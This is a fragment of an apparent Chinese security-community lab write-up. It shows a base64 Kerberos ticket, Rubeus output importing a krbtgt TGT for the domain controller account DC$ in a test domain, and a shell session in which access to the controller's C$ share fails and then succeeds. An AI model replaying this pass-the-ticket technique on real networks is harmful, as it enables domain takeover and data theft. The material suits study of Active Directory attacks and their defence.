 ATacGpGNxiZJxin+Q21/FwseofhDbx7mLvfAOI4zyGUjLnIabhVxWp8NPkHGmpTXh8JTUM0u0c08DJdQ
29pUHbW9u2P/ns6VUhbSOC6ZehXty+NmHP9+gLIGwmigjdTh0uY/OInSp2HDi3Y0eSDC5l/GhQI1Tbm5
n3IGEywWQitLGDk05rf8wT0UVy1eTJNJn72FBE9P3mD/I52QIzokyIHvBjITivybQxFA90+by3haay8p
m5fRin6rElj0vXlLt68ZURmw4aHIfVN+lNJ5hmFR4ZfceuG+qR/4bjALqZdaVP56QrJTb2K5H1oDtZld
QwseTDFmUsipePlR9a+gMzqJZb5osNWqy1KjCgC5c3pv0sDVNCX1jRxhZmrsZNiYKqsl1Ju5NoVO2VZO
vJdkQ/hIgAqhil06G2+sgPVgAZe74e2nX+RiwSD938mHbS7JtYkjES/nEr7Jk4xq6fqQnQD+SGpOF2U/
uEcg8aElHcC/dWfOX2bB7kKnIXXn9gxah070YxdQv12kv/d4qxTHUFX/6xM9VzdL0eYtp3cnA9mE/YW2
8C61dDiOeW1690XCJtdPgMiWPDEkQqJGxbNF5yWbElU1emaNREOkV4EceL5I0ogJeywQT2najatIXAJ0
m+wedibTVNQ4//Dwf2uR6Td0vynZBo1MbgvBlMVF0n7A9LzWMaPdIBUunYeARKp9dcHwo4HUMIHRoAMC
AQCigckEgcZ9gcMwgcCggb0wgbowgbegGzAZoAMCARehEgQQGxxBUEoCbR7EtphUu/On16EPGw1IQUNL
RS5URVNUTEFCohAwDqADAgEBoQcwBRsDREMkowcDBQBA4QAApREYDzIwMjEwODEzMTYzNzI0WqYRGA8y
MDIxMDgxNDAyMzcyNFqnERgPMjAyMTA4MjAxNjM3MjRaqA8bDUhBQ0tFLlRFU1RMQUKpIjAgoAMCAQKh
GTAXGwZrcmJ0Z3QbDWhhY2tlLnRlc3RsYWI=
[+] Ticket successfully imported!
ServiceName : krbtgt/hacke.testlab
ServiceRealm : HACKE.TESTLAB
UserName : DC$
UserRealm : HACKE.TESTLAB
StartTime : 2021/8/14 0:37:24
EndTime : 2021/8/14 10:37:24
RenewTill : 2021/8/21 0:37:24
Flags : name_canonicalize, pre_authent, initial, renewable, forward
KeyType : rc4_hmac
Base64(key) : GxxBUEoCbR7EtphUu/On1w==
C:\Users\testuser\Desktop\Rubeus\x64\Release>
C:\Windows\system32\cmd.exe
C:\Users\testuser>dir \\dc\c$
拒绝访问。
C:\Users\testuser>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 EEEF-42A6
\\dc\c$ 的目录
2021/08/14 00:12 29 BitlockerActiveMonitoringLogs
2021/08/09 12:22 <DIR> cert
2020/10/02 20:29 <DIR> ExchangeSetupLogs
2020/10/02 16:54 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2020/10/02 19:31 <DIR> Program Files
2020/10/02 19:15 <DIR> Program Files (x86)
2021/08/09 13:05 <DIR> root
2020/10/03 15:08 <DIR> temp
2020/10/04 12:29 <DIR> Users
2021/08/13 23:31 <DIR> Windows
1 个文件 29 字节
10 个目录 21,147,037,696 可用字节
C:\Users\testuser>
先知社区